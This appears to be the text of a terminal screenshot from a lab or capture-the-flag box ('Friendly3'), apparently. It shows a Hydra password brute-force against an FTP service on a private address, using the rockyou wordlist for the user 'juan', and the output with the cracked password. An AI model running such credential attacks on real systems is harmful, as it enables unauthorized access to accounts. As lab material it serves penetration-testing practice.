 ❯ sudo proxychains -q hydra -l juan -P /usr/share/seclists/Passwords/Leaked-Databases/rock
you.txt 192.168.20.7 -t 4 ftp
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or
secret service organizations, or for illegal purposes (this is non-binding, these *** igno
re laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-10-01 10:55:56
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344398 login tries (l:1/p:14344398), ~
3586100 tries per task
[DATA] attacking ftp://192.168.20.7:21/
[STATUS] 28.00 tries/min, 28 tries in 00:01h, 14344370 to do in 8538:19h, 4 active
[STATUS] 20.00 tries/min, 60 tries in 00:03h, 14344338 to do in 11953:37h, 4 active
[21][ftp] host: 192.168.20.7   login: juan   password: alexis
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-10-01 11:01:45
~/De/L/Ha/Friendly3/Enum took 5m 49s ✔